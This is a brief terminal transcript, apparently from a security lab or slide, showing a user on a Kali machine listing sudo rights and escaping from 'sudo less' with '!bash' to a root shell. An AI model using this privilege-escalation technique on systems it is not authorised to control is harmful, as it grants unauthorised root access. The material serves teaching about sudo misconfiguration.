 $
$ whoami
normaluser
$ sudo -l
Matching Defaults entries for normaluser on kali:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User normaluser may run the following commands on kali:
    (root) NOPASSWD: /usr/bin/find, /usr/bin/less, /usr/bin/vi
$ sudo less /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali
::1             localhost ip6-localhost ip6-loopback
ff02::1         ip6-allnodes
ff02::2         ip6-allrouters

!bash
┌──(root■ kali)-[/home/kali]
└─#